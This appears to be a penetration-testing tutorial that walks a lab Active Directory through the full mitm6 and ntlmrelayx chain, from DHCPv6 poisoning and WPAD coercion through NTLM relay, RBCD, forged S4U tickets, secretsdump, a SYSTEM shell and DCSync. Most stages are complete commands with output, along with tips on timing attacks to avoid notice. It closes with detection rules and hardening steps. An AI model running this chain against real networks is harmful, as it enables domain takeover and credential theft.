IPv6 and DHCPv6 Takeover with mitm6 and ntlmrelayx: From Passive Listener to Domain Foothold
Objective: Learn how a Linux attacker with zero credentials turns Windows’ silent preference for IPv6 into full domain compromise. You will build the lab, run the mitm6 + ntlmrelayx chain end to end (DHCPv6 poisoning, WPAD coercion, NTLM relay to LDAPS, machine account creation, RBCD, S4U ticket forging, credential dumping), and then wire up the detection and hardening that shuts every stage down.
This is the attack that surprises people the first time they watch it work. You plug a Linux box into a domain network, you have no username, no password, no hash. You start two tools. Ten minutes later you are dumping NTLM hashes off a workstation as Administrator, and if a domain admin happened to be active, you have DCSync rights over the entire domain. No exploit, no CVE, no malware dropped on a host. Just protocol abuse.
The whole thing rides on a design decision Microsoft made back in Vista: Windows prefers IPv6 over IPv4, always, even on networks that have never configured a single IPv6 address. That preference is the crack. mitm6 and ntlmrelayx pry it open.
I will walk the chain against a self-built corp.local lab. Every stage gets its enumeration first, because in a real engagement you never fire blind, then the exploitation, then representative output so you know exactly what success looks like on screen.
1. Why Windows Gives IPv6 to Strangers

Every Windows version since Vista, workstation and server alike, ships with IPv6 enabled and ranked above IPv4 in the address selection policy. When the network stack comes up, the machine does not just sit there waiting for IPv4 DHCP. It also fires off IPv6 autoconfiguration, and per RFC 3315 it sends DHCPv6 Solicit messages to the multicast group ff02::1:2, asking any listening DHCPv6 server for an address and configuration options.
The DHCPv6 handshake is a four-message exchange:
| Step | Message | Direction | Purpose |
|---|---|---|---|
| 1 | Solicit | Client to ff02::1:2 | “Any DHCPv6 servers out there?” |
| 2 | Advertise | Server to client | “Yes, here is what I can offer” |
| 3 | Request | Client to server | “I accept, give me the config” |
| 4 | Reply | Server to client | Address + options (including DNS) |
Here is the key insight. In a normal IPv4-only enterprise there is no legitimate DHCPv6 server answering those Solicits. The requests go out and nobody replies. So the attacker just becomes the reply. mitm6 listens for those Solicits and answers with a crafted Advertise and Reply that hands the victim a link-local IPv6 address and, critically, sets the attacker’s machine as the victim’s primary DNS server using the DNS_SERVERS option.
Now the victim has a DNS server it trusts, controlled by the attacker, ranked above its real IPv4 DNS because IPv6 wins. From that moment forward, name resolution is yours to poison. That is the entire foothold. Everything downstream is just deciding what to do with control over DNS.
2. The Lab: Build a Target You Are Allowed to Break
You need three machines on an isolated segment. Keep this on a host-only or internal virtual switch so rogue Router Advertisements and DHCPv6 replies never leak onto a network you do not own. This attack is loud at the link layer and will disrupt real hosts.
| Role | Hostname | OS | IPv4 |
|---|---|---|---|
| Domain Controller | DC01 | Windows Server 2019/2022 | 192.168.56.10 |
| Domain member | WIN10-CLIENT | Windows 10/11 | 192.168.56.20 |
| Attacker | kali | Kali / Ubuntu | 192.168.56.100 |
Promote DC01 to a domain controller for corp.local, join WIN10-CLIENT to the domain, and leave the following defaults in place. These are not exotic misconfigurations; they are how most domains ship out of the box, which is exactly why this attack is so effective in the wild.
ms-DS-MachineAccountQuotaat the default of 10 (any user can create machine accounts)Domain controller: LDAP server signing requirementsset to Not Required- LDAP channel binding not enforced
- SMB signing Not Required on the member workstation (default for non-DCs)
- IPv6 enabled everywhere (Windows default)
- WPAD blocked only by DNS, not by GPO or firewall
Install the tooling on Kali:
pipx install impacket
pip3 install mitm6
sudo apt install -y responder
installed package impacket 0.11.0, installed using Python 3.11.8
  These apps are now globally available
    - ntlmrelayx.py
    - secretsdump.py
    - getST.py
    - psexec.py
Successfully installed mitm6-0.3.0
3. Two Tools, One Kill Chain
The attack splits cleanly across two programs. Understand the division of labor before you run anything.
| Tool | Role in the chain |
|---|---|
mitm6 | Rogue DHCPv6 server + DNS poisoner. Wins the IPv6 race and points victims at the attacker for DNS. |
ntlmrelayx.py | NTLM relay engine. Receives the coerced authentication and replays it to LDAPS / SMB / HTTP on a chosen target, then runs post-relay actions automatically. |
The start order matters and people get it wrong. Start ntlmrelayx first, so the relay listeners are already bound and ready. Then start mitm6. If you poison DNS before the relay is listening, the first victim authentications hit a closed port and you waste them.
mitm6’s most important flags:
| Flag | Purpose |
|---|---|
-d <domain> | Only spoof for this DNS domain, cuts noise and collateral |
-i <interface> | Interface to listen on |
--ignore-nofqdn | Drop requests with no FQDN, fewer spurious replies |
--host-allowlist <host> | Poison only a specific victim |
ntlmrelayx’s flags for this chain:
| Flag | Purpose |
|---|---|
-6 | Bind listeners on IPv6 as well as IPv4 |
-t ldaps://<DC> | Relay target, LDAPS so account creation is possible |
-wh <host> | Serve a rogue WPAD file to coerce HTTP auth |
--delegate-access | Auto-configure RBCD when a machine account is relayed |
--add-computer | Create a new attacker-controlled machine account via LDAP |
-l <dir> | Dump LDAP enumeration loot to a directory |
4. Stage 0: Recon Before You Poison Anything
You never run mitm6 blind. First confirm the environment is actually vulnerable, and identify which targets are relay candidates. Every command below has representative output so you can compare against your lab.
4.1 Confirm IPv6 is live on the victim
From an attacker perspective you cannot log into the victim, but you can passively confirm IPv6 is chatty. Sniff for IPv6 neighbor and router traffic:
sudo tcpdump -i eth0 -n 'ip6 and (udp port 547 or icmp6)'
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
14:02:11.883901 IP6 fe80::a1c3:22ff:fe0d:9e21 > ff02::16: HBH ICMP6, multicast listener report v2, 1 group record(s)
14:02:19.104772 IP6 fe80::a1c3:22ff:fe0d:9e21.dhcpv6-client > ff02::1:2.dhcpv6-server: dhcp6 solicit
14:02:23.551210 IP6 fe80::a1c3:22ff:fe0d:9e21.dhcpv6-client > ff02::1:2.dhcpv6-server: dhcp6 solicit
Those dhcp6 solicit lines going to ff02::1:2 with nobody answering are the vulnerable condition in one packet. WIN10-CLIENT is asking for a DHCPv6 server and the network is silent. That silence is your opening.
4.2 Enumerate relay candidates by signing posture
NTLM relay to SMB only works against hosts with SMB signing not required. Relay to LDAP requires LDAP signing not enforced. Enumerate the whole subnet in one shot:
netexec smb 192.168.56.0/24 --gen-relay-list relay_targets.txt
SMB    192.168.56.10   445    DC01           [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:corp.local) (signing:True)  (SMBv1:False)
SMB    192.168.56.20   445    WIN10-CLIENT   [*] Windows 10 Build 19045 x64 (name:WIN10-CLIENT) (domain:corp.local) (signing:False) (SMBv1:False)
SMB    192.168.56.20   445    WIN10-CLIENT   [+] Enumerated hosts with SMB signing not required
cat relay_targets.txt
192.168.56.20
DC01 shows signing:True (mandatory on DCs), so it is off-limits for SMB relay. WIN10-CLIENT shows signing:False, a valid SMB relay target. For this chain, though, we are relaying to LDAPS on the DC, not SMB, because our end goal needs LDAP writes.
4.3 Confirm LDAP signing is not enforced
If LDAP signing or channel binding is enforced, the LDAPS relay dies. Check it:
netexec ldap 192.168.56.10 -u '' -p '' -M ldap-checker
LDAP  192.168.56.10  389  DC01  [+] (Unauthenticated bind allowed for enumeration checks)
LDAP  192.168.56.10  389  DC01  LDAP-CHECKER  LDAP Signing NOT Enforced!
LDAP  192.168.56.10  636  DC01  LDAP-CHECKER  LDAPS Channel Binding is set to "NEVER"
“LDAP Signing NOT Enforced” and channel binding “NEVER” together mean the relay to LDAPS will bind cleanly. Both of these are the default and both are what you fix in Stage 12.
4.4 Enumerate the machine account quota
The whole RBCD path depends on being able to create a computer account. That is governed by ms-DS-MachineAccountQuota on the domain naming context root. You can read it anonymously on many domains, or with any low-priv account:
netexec ldap 192.168.56.10 -u '' -p '' -M maq
LDAP  192.168.56.10  389  DC01  MAQ  [*] Getting the MachineAccountQuota
LDAP  192.168.56.10  389  DC01  MAQ  MachineAccountQuota: 10
MachineAccountQuota: 10 confirms the killer condition. Any authenticated principal, including a relayed machine account, can add up to ten computer objects. Set this to 0 and the RBCD variant of this attack dies on the spot. That single value is the highest-impact mitigation in this entire article.
5. Stage 1: Rogue DHCPv6 and DNS Poisoning
Now the exploitation begins. Start ntlmrelayx first (covered in Stage 3), then bring up mitm6. For clarity I will show mitm6 on its own here so you can read the poisoning.
5.1 Launch mitm6, scoped
sudo mitm6 -d corp.local -i eth0 --ignore-nofqdn
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:5b:a4:7e]
IPv4 address: 192.168.56.100
IPv6 address: fe80::20c:29ff:fe5b:a47e
DNS local search domain: corp.local
DNS allowlist: corp.local
IPv6 address pool: fe80::100 - fe80::1ff
--------------------------------------------------------------------------------
IPv6 address fe80::100 is now assigned to mac=a1:c3:22:0d:9e:21 host=WIN10-CLIENT.corp.local. ipv4=192.168.56.20
Sent spoofed reply for wpad.corp.local. to fe80::100
Sent spoofed reply for dc01.corp.local. to fe80::100
Read those lines carefully. mitm6 saw the DHCPv6 Solicit from WIN10-CLIENT, handed it the link-local address fe80::100 from its pool, and installed itself as the DNS server. The moment the client asks to resolve wpad.corp.local, mitm6 answers with its own address. DNS is now yours.
--ignore-nofqdn and -d corp.local keep mitm6 from replying to every random device on the segment. Scope it tighter with --host-allowlist if you only want one victim.
sudo mitm6 -d corp.local --host-allowlist WIN10-CLIENT -i eth0
DNS allowlist: corp.local
Hostname allowlist: WIN10-CLIENT
IPv6 address fe80::100 is now assigned to mac=a1:c3:22:0d:9e:21 host=WIN10-CLIENT.corp.local. ipv4=192.168.56.20
5.2 Confirm the poisoning on the wire
Drop a Wireshark or tshark filter on dhcpv6 || (ipv6 && dns) and you will see the four-message exchange complete with the attacker as server:
sudo tshark -i eth0 -Y 'dhcpv6 || dns' -n
  3 0.442  fe80::a1c3:22ff:fe0d:9e21 -> ff02::1:2   DHCPv6 Solicit XID: 0x8f2a11 CID: WIN10-CLIENT
  4 0.443  fe80::20c:29ff:fe5b:a47e  -> fe80::a1c3.. DHCPv6 Advertise XID: 0x8f2a11 IAADDR fe80::100 DNS: fe80::20c:29ff:fe5b:a47e
  5 0.501  fe80::a1c3:22ff:fe0d:9e21 -> ff02::1:2   DHCPv6 Request XID: 0x8f2a11
  6 0.502  fe80::20c:29ff:fe5b:a47e  -> fe80::a1c3.. DHCPv6 Reply XID: 0x8f2a11 DNS: fe80::20c:29ff:fe5b:a47e
 19 3.884  fe80::a1c3:22ff:fe0d:9e21 -> fe80::20c.. DNS Standard query AAAA wpad.corp.local
 20 3.885  fe80::20c:29ff:fe5b:a47e  -> fe80::a1c3.. DNS Standard query response AAAA fe80::20c:29ff:fe5b:a47e
Packet 4 is the smoking gun: the attacker’s Advertise sets the DNS: option to its own IPv6 address. Packet 20 is the payoff: when the victim resolves wpad.corp.local, the attacker answers with itself. Everything that WPAD triggers now flows through your machine.
A word of operational discipline from experience: run mitm6 in five to ten minute bursts. Acting as DNS for the whole segment starts breaking legitimate name resolution fast, and outages get you noticed. Time your bursts to natural authentication spikes: start of shift, right after lunch, when laptops come out of sleep and re-login. That is when you catch the machine and user authentications you actually want.
6. Stage 2: WPAD Coercion and the NTLM Handshake
Poisoning DNS is passive. To turn it into captured credentials you need the victim to authenticate to you. That is where WPAD comes in.
6.1 Why WPAD gets you authentication for free
Web Proxy Auto-Discovery is a legacy convenience feature. Windows, by default, tries to auto-detect a proxy by resolving the hostname wpad.<domain> and fetching http://wpad.<domain>/wpad.dat. Because mitm6 now answers wpad.corp.local with the attacker’s address, that fetch lands on ntlmrelayx’s rogue HTTP server. ntlmrelayx responds with HTTP 401 demanding authentication, and Windows, believing it is talking to a trusted internal proxy, transparently sends the user’s or machine’s NTLM credentials without a prompt.
This is T1187, Forced Authentication, layered on top of the DNS poisoning. No user interaction, no clicking. The browser, Windows connectivity checks, and background services all try WPAD.
6.2 A word on the NTLM handshake and why relay works
NTLM authentication over HTTP or SMB is a three-message challenge-response:
- Type 1 (Negotiate) – client says “I want to authenticate, here are my capabilities.”
- Type 2 (Challenge) – server sends an 8-byte random challenge.
- Type 3 (Authenticate) – client hashes the challenge with its NT hash (NTLMv2 mixes in a client challenge and timestamp) and sends the response.
The client proves it knows the NT hash without transmitting it. Here is the flaw relay exploits: nothing in that exchange binds the authentication to the specific server or channel unless SMB signing, LDAP signing, or Extended Protection for Authentication is enforced. So an attacker can take the Type 1 from the victim, forward it to a completely different server, relay that server’s Type 2 challenge back to the victim, take the victim’s Type 3 response, and forward it on. The victim authenticates to the second server, and the attacker never learns the hash but fully controls a valid authenticated session. That is the entire trick behind ntlmrelayx.
6.3 Responder in analyze mode only
Responder and mitm6 both poison name resolution, and running Responder in full poisoning mode alongside mitm6 causes them to fight over responses and corrupt the attack. If you want Responder at all, run it in analyze mode (-A), which listens and logs but does not answer:
sudo responder -I eth0 -A
[+] Listening for events...
[Analyze mode: ][DHCP] Client   : WIN10-CLIENT.corp.local
[Analyze mode: ][DHCP] IP/Hostname : 192.168.56.20
[Analyze mode: ][*] Skipping poisoning, running in analyze-only mode
[Analyze mode: ][HTTP] NTLMv2 Client   : 192.168.56.20
[Analyze mode: ][HTTP] NTLMv2 Username : CORP\WIN10-CLIENT$
That confirms the machine account WIN10-CLIENT$ is the principal about to authenticate, which is exactly the account type you want relayed for the RBCD path.
7. Stage 3: Relay to LDAPS and Create a Machine Account
Now the actual relay. Remember the order: this starts before mitm6. I am presenting it out of narrative order for clarity, but in practice Terminal 1 (ntlmrelayx) comes up first, Terminal 2 (mitm6) second.
7.1 Why LDAPS and not LDAP
You can relay to plain LDAP (port 389) and enumerate the directory all day, but you cannot create a computer account over unsigned LDAP. Active Directory refuses to set the unicodePwd attribute (the account password) over an unencrypted, unsigned channel. Account creation requires a confidential transport, which means LDAPS on port 636 with its TLS layer. State this to yourself clearly, because relaying to ldap:// and wondering why --add-computer silently fails wastes an afternoon.
7.2 Launch ntlmrelayx targeting the DC
sudo ntlmrelayx.py -6 -t ldaps://192.168.56.10 -wh attacker-wpad --delegate-access --no-smb-server
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
-wh attacker-wpad tells ntlmrelayx to serve a WPAD file that points victims back through it. --no-smb-server frees port 445 so mitm6-driven HTTP auth is the path. --delegate-access is the important one: it says “if the relayed principal is a machine account, automatically create a new computer object and configure RBCD on the relayed computer.”
7.3 The relay fires
Once mitm6 poisons WIN10-CLIENT and the machine reaches for WPAD, Terminal 1 lights up:
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:192.168.56.20
[*] HTTPD(80): Connection from ::ffff:192.168.56.20 controlled, attacking target ldaps://192.168.56.10
[*] HTTPD(80): Authenticating against ldaps://192.168.56.10 as CORP/WIN10-CLIENT$ SUCCEED
[*] Enumerating relayed user's privileges..
[*] Attempting to create computer in: CN=Computers,DC=corp,DC=local
[*] Adding new computer with name: GXZFMPQK$ and password: 4kQ!9zWp&Lm2#Rd7 result: OK
[*] Delegation rights modified successfully!
[*] GXZFMPQK$ can now impersonate users on WIN10-CLIENT$ via S4U2Proxy
Read every line. ntlmrelayx captured the machine account WIN10-CLIENT$ authenticating over HTTP, relayed that authentication to LDAPS on the DC, and the DC accepted it as WIN10-CLIENT$. Because the quota is 10, ntlmrelayx used that authenticated session to create a brand new computer account, GXZFMPQK$, with a random 16-character password. Then, because a machine account was relayed, --delegate-access wrote the RBCD attribute on WIN10-CLIENT$ naming GXZFMPQK$ as an allowed delegate.
The accuracy distinction that trips people up: --delegate-access only performs this RBCD write automatically when a machine account (ending in $) is relayed. If a regular user account is relayed instead, ntlmrelayx falls back to other post-relay actions (privilege enumeration, and if the user is privileged, an ACL abuse for DCSync, covered in Stage 9). RBCD needs a machine principal on both ends because S4U2Self requires the account to have an SPN.

8. Stage 4: RBCD, S4U, and Escalating to Administrator
You now control a machine account, GXZFMPQK$, and that account is listed in WIN10-CLIENT‘s msDS-AllowedToActOnBehalfOfOtherIdentity. Time to understand what that buys and then cash it in.
8.1 What RBCD actually is
msDS-AllowedToActOnBehalfOfOtherIdentity is a security descriptor stored on a computer object. It lists which principals are permitted to perform Resource-Based Constrained Delegation to that computer. When principal A is listed, A is allowed to obtain Kerberos service tickets to services on that computer while impersonating any other user in the domain.
Computer accounts in AD can write some of their own attributes over LDAP, and this is one of them, which is why relaying a machine account and then setting this attribute is a self-contained privilege escalation.
8.2 Enumerate the RBCD write to confirm it landed
Before forging tickets, verify the attribute is set. Read it back over LDAP using the new machine account:
netexec ldap 192.168.56.10 -u 'GXZFMPQK$' -p '4kQ!9zWp&Lm2#Rd7' \
  --query "(sAMAccountName=WIN10-CLIENT$)" "msDS-AllowedToActOnBehalfOfOtherIdentity"
LDAP  192.168.56.10  389  DC01  [+] corp.local\GXZFMPQK$:4kQ!9zWp&Lm2#Rd7
LDAP  192.168.56.10  389  DC01  Response for object: CN=WIN10-CLIENT,CN=Computers,DC=corp,DC=local
LDAP  192.168.56.10  389  DC01  msDS-AllowedToActOnBehalfOfOtherIdentity:
LDAP  192.168.56.10  389  DC01    O:BAG:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3421789012-2938471123-882910432-1145)
The SID S-1-5-21-...-1145 is GXZFMPQK$. The DACL grants it full delegation control over WIN10-CLIENT$. Confirmed.
8.3 How S4U2Self and S4U2Proxy chain into impersonation
Kerberos delegation gives you two protocol extensions:
- S4U2Self lets a service account request a service ticket to itself on behalf of an arbitrary user, without that user’s involvement. The resulting ticket is forwardable and carries the impersonated user’s PAC.
- S4U2Proxy takes that forwardable ticket and uses it to request a service ticket to a second service, still impersonating the user.
The PAC (Privilege Attribute Certificate) embedded in these tickets is what makes this devastating. The PAC carries the impersonated user’s SIDs and group memberships. When the target service receives a ticket for cifs/WIN10-CLIENT with a PAC that says “this is Administrator, member of Domain Admins,” it grants administrative access. The target never re-checks with the DC; it trusts the PAC.
So the chain is: GXZFMPQK$ (allowed to delegate to WIN10-CLIENT$) calls S4U2Self to get a forwardable ticket for Administrator to itself, then S4U2Proxy to convert that into a cifs/WIN10-CLIENT.corp.local service ticket as Administrator. Kerberos does exactly what it was designed to do; the design just never anticipated an attacker owning the delegating account.
8.4 Forge the ticket with getST.py
getST.py -spn cifs/WIN10-CLIENT.corp.local \
    -impersonate Administrator \
    -dc-ip 192.168.56.10 \
    'corp.local/GXZFMPQK$:4kQ!9zWp&Lm2#Rd7'
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_WIN10-CLIENT.corp.local@CORP.LOCAL.ccache
getST.py did the full dance: got a TGT for GXZFMPQK$, ran S4U2Self to grab a forwardable ticket for Administrator, then S4U2Proxy to produce a usable cifs service ticket. It landed in a credential cache file.
Load it into your environment:
export KRB5CCNAME=Administrator@cifs_WIN10-CLIENT.corp.local@CORP.LOCAL.ccache
klist
Ticket cache: FILE:Administrator@cifs_WIN10-CLIENT.corp.local@CORP.LOCAL.ccache
Default principal: Administrator@CORP.LOCAL

Valid starting     Expires            Service principal
09/12/25 14:21:07  09/13/25 00:21:07  cifs/WIN10-CLIENT.corp.local@CORP.LOCAL
        renew until 09/19/25 14:21:07
You are now holding a valid cifs service ticket to WIN10-CLIENT as Administrator. No password was ever cracked.
8.5 Cash the ticket for credential access
With -k -no-pass, Impacket tools use the Kerberos ticket in KRB5CCNAME instead of a password. Dump the workstation’s secrets:
secretsdump.py -k -no-pass WIN10-CLIENT.corp.local
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x8f3c2a9d41e07b6c5e1220ff9a3b8471
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
CORP.LOCAL/jsmith:$DCC2$10240#jsmith#a1b2c3d4e5f60718293a4b5c6d7e8f90
[*] Dumping LSA Secrets
CORP\WIN10-CLIENT$:aes256-cts-hmac-sha1-96:5f8c...
[*] Cleaning up...
There it is. Local Administrator NT hash, cached domain credentials, LSA secrets, all pulled off WIN10-CLIENT as Administrator. From here you can pass the hash laterally, or shell in directly:
psexec.py -k -no-pass WIN10-CLIENT.corp.local
[*] Requesting shares on WIN10-CLIENT.corp.local.....
[*] Found writable share ADMIN$
[*] Uploading file kBqTfLmX.exe
[*] Opening SVCManager on WIN10-CLIENT.corp.local.....
[*] Creating service pQZa on WIN10-CLIENT.corp.local.....
[*] Starting service pQZa.....
Microsoft Windows [Version 10.0.19045.4046]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system
nt authority\system on the workstation, from an unauthenticated Linux box, in under fifteen minutes.

9. Variations and Escalation Paths
The RBCD path is the cleanest, but ntlmrelayx supports several outcomes depending on what gets relayed and where.
9.1 LDAP enumeration path (any user)
Relay to LDAP (unsigned is fine for reading) with -l and ntlmrelayx dumps a full domain map as loot:
sudo ntlmrelayx.py -6 -t ldap://192.168.56.10 -wh attacker-wpad -l /tmp/loot
[*] Authenticating against ldap://192.168.56.10 as CORP/JSMITH SUCCEED
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
ls /tmp/loot
domain_computers.html   domain_groups.html   domain_users.html
domain_policy.html      domain_trusts.html   domain_computers_by_os.html
This is your reconnaissance goldmine: every user, group, computer, trust, and the domain password policy, harvested from a single relayed low-priv authentication.
9.2 Domain admin relayed: the DCSync ACL
If a domain admin authenticates while you are poisoning, and their session gets relayed to LDAPS, ntlmrelayx does something nastier. It grants a new or existing user the DS-Replication-Get-Changes and DS-Replication-Get-Changes-All extended rights, which is exactly what DCSync needs:
[*] Authenticating against ldaps://192.168.56.10 as CORP/DA-ADMIN SUCCEED
[*] User is a Domain Admin, granting replication rights to attacker principal
[*] Adding new user with name: EAZKQPWL and password: ... result: OK
[*] Granted DCSync rights to EAZKQPWL
Now you pull the entire domain hash store, including krbtgt:
secretsdump.py -just-dc 'corp.local/EAZKQPWL:GeneratedPass123!'@192.168.56.10
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f4c2e8a1b9d07356e91c2f4a8b6d3e05:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
corp.local\jsmith:1103:aad3b435b51404eeaad3b435b51404ee:5835048ce94ad0564e29a924a03510ef:::
The krbtgt hash is game over. With it you forge golden tickets and own the domain indefinitely.
9.3 SMB relay and ADCS ESC8
If SMB signing is not required on a target (your Stage 0 enumeration found WIN10-CLIENT qualifies), you can relay to smb:// and dump SAM directly without the Kerberos detour. And if the domain runs AD Certificate Services with a web enrollment endpoint, ESC8 lets you relay the machine account NTLM to http://<CA>/certsrv/certfnsh.asp and request a certificate for that machine, then use PKINIT to authenticate as it. Same mitm6 front end, different relay target. ESC8 deserves its own writeup; note it here as the closely related escalation it is.
10. Common Attacker Techniques
| Technique | Description |
|---|---|
| DHCPv6 spoofing | Rogue DHCPv6 server answers Solicits and assigns attacker-controlled DNS |
| DNS poisoning via IPv6 | Windows IPv6 DNS preference means attacker DNS outranks real IPv4 DNS |
| WPAD coercion | Serving wpad.dat triggers automatic NTLM auth from browser and OS |
| NTLM relay to LDAPS | Forwarding captured NTLM to the DC to write to the directory |
| Machine account creation | Abusing default ms-DS-MachineAccountQuota = 10 to mint a controlled computer |
| RBCD abuse | Writing msDS-AllowedToActOnBehalfOfOtherIdentity to enable impersonation |
| S4U2Self / S4U2Proxy | Forging service tickets for privileged users via delegation |
| DCSync grant | Adding replication rights to an attacker principal after a privileged relay |
11. Defensive Strategies and Detection
Every stage leaves a trace. The trick is knowing which log answers which question.
11.1 Network layer
The earliest and cleanest signal is on the wire. A DHCPv6 server (UDP/547 responses) or IPv6 Router Advertisements (ICMPv6 type 134) coming from a host that is not your authorized router or DHCP server is anomalous by definition in an IPv4-only shop. A WPAD HTTP GET to an IP that is not your configured proxy is the coercion.
| Signal | What to look for |
|---|---|
| DHCPv6 Advertise/Reply | Non-authorized host answering on UDP/547 |
| IPv6 Router Advertisement | ICMPv6 type 134 from an unexpected MAC |
| WPAD request | HTTP GET /wpad.dat to a non-proxy IP |
11.2 Windows Security Event Log
Enable the right audit subcategories first, or these events never generate:
- Audit Computer Account Management -> Success (enables
4741) - Audit Directory Service Changes -> Success (enables
5136) - Audit Logon Events -> Success + Failure (enables
4624/4625) - Audit Kerberos Service Ticket Operations -> Success (enables
4769)
| Event ID | Provider | What it signals |
|---|---|---|
4741 | Microsoft-Windows-Security-Auditing | Computer account created. Hunt for creations where the subject is a machine account or non-admin. |
5136 | Microsoft-Windows-Security-Auditing | Directory object modified. Watch writes to msDS-AllowedToActOnBehalfOfOtherIdentity. |
4624 | Microsoft-Windows-Security-Auditing | Successful logon where source IP and workstation name do not match the real host, a relay hallmark. |
4625 | Microsoft-Windows-Security-Auditing | Bulk failed logons from one source during relay attempts. |
4769 | Microsoft-Windows-Security-Auditing | TGS request. A ticket for Administrator requested by a machine account is the S4U pattern. |
4688 / Sysmon 1 | Process execution | Attacker tooling (ntlmrelayx.py, getST.py, secretsdump.py) where EDR sees it. |
11.3 Sysmon and ETW
- Sysmon Event ID 3 (Network Connection):
python3ormitm6making IPv6 UDP/547 connections is highly abnormal on an endpoint. - Sysmon Event ID 22 (DNS Query): many clients suddenly resolving
wpad.corp.localto the same unusual address. - ETW
Microsoft-Windows-LDAP-Client: outbound LDAP/LDAPS bind events. - ETW
Microsoft-Windows-DNSServer/Analytical: unexpected answers for WPAD, evidence of poisoning.
11.4 Sigma rules
Hunt the RBCD write directly. This is the single most reliable detection in the chain because a write to this attribute is almost never legitimate:
title: RBCD Attribute Write on Computer Object
logsource:
  product: windows
  service: security
detection:
  selection:
    EventID: 5136
    AttributeLDAPDisplayName: 'msDS-AllowedToActOnBehalfOfOtherIdentity'
    OperationType: '%%14674'   # Value Added
  condition: selection
level: high
Catch machine accounts being created by other machine accounts, which is the fingerprint of a relayed computer creating a new one:
title: Suspicious Machine Account Creation by Machine Account
logsource:
  product: windows
  service: security
detection:
  selection:
    EventID: 4741
  filter:
    SubjectUserName|endswith: '$'   # Creator is a machine account (relay)
  condition: selection and filter
level: high
Volatility and Rekall are worth keeping in the kit for memory forensics on a suspected relay host, but for this chain the AD event log is where the truth lives.
12. Defense and Hardening Checklist
Map each control to the stage it kills. If you can only do one thing, set the machine account quota to zero.
| Control | Mechanism | Kills stage |
|---|---|---|
| Disable IPv6 if unused | Set-NetAdapterBinding -ComponentID ms_tcpip6 -Enabled $false, or registry HKLM\SYSTEM\CurrentControlSet\Services\Tcpip6\Parameters\DisabledComponents = 0xFF | 1 (poisoning) |
| Block DHCPv6 / RA via GPO firewall | Inbound block UDP 547 and ICMPv6 type 134 | 1 |
Set ms-DS-MachineAccountQuota = 0 | Set-ADDomain -Identity corp.local -Replace @{'ms-DS-MachineAccountQuota'='0'} | 3 (account creation) |
| Require LDAP signing | GPO: Domain controller: LDAP server signing requirements = Require signing | 3 (LDAP relay) |
| Enable LDAP channel binding | HKLM\SYSTEM\CurrentControlSet\Services\NTDS\Parameters\LdapEnforceChannelBinding = 2 | 3 |
| Require SMB signing | GPO: Microsoft network server: Digitally sign communications (always) = Enabled | 9 (SMB relay) |
| Enable Extended Protection (EPA) | Channel binding tokens on HTTP/LDAP auth defeat relay | 2, 3 |
| Disable WPAD | GPO: disable automatic proxy detection, block wpad.* resolution | 2 (coercion) |
